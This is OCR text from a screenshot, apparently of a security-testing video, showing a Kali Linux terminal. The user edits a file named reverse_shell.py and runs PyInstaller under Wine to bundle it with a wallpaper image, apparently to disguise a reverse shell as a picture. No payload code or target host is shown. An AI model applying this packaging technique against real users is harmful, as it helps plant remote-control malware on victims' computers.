 @SECCURITY_TESTING
Applications Places Terminal Sat 06:36
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
root@kali:~/pythonprograms/reverse#
root@kali:~/pythonprograms/reverse# wine /root/.wine/drive_c/Python27/Scripts/pyinstaller.exe --add-data "/root/pythonprograms/reverse/Dragon-Wall
paper-Chinese.jpg"
^C
root@kali:~/pythonprograms/reverse# nano reverse_shell.py
root@kali:~/pythonprograms/reverse# wine /root/.wine/drive_c/Python27/Scripts/pyinstaller.exe --add-data "/root/pythonprograms/reverse/Dragon-Wall
paper-Chinese.jpg;"